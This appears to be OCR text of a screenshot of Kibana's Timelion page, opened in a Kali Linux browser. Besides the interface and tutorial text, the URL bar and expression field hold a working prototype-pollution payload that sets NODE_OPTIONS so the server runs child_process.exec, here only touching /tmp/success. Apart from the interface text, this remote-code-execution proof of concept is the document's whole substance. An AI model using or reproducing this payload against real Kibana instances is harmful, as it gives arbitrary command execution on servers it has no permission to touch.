 Timelion - Kibana
localhost:5601/app/timelion#?_g=()&_a=(columns:2,interval:auto,rows:2,selected:0,sheet:!('.es(*).props(label.__proto__.env.AAAA%3D!'require("child_process").exec("%2Fbin%2Ftouch %2F
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
kibana
New Add Save Delete Open Options Help Auto-refresh Last 15 minutes
Welcome to Timelion!
Timelion is the clawing, gnashing, zebra killing, pluggable time series interface for everything. If your datastore can produce a time series, then you have all of the awesome power of Timelion at your disposal. Timelion lets you compare, combine, and
combobulate datasets across multiple datasources with one easy-to-master expression syntax. This tutorial focuses on Elasticsearch, but you'll quickly discover that what you learn here applies to any datasource Timelion supports.
Ready to get started? Click Next. Want to skip the tutorial and view the docs? Jump to the function reference.
Don't show this again
Next
Discover
Visualize
Dashboard
Timelion
Canvas
Machine Learning
Infrastructure
Logs
APM
Dev Tools
Monitoring
Management
D Default
Collapse
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("/bin/touch /tmp/success");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')
auto
1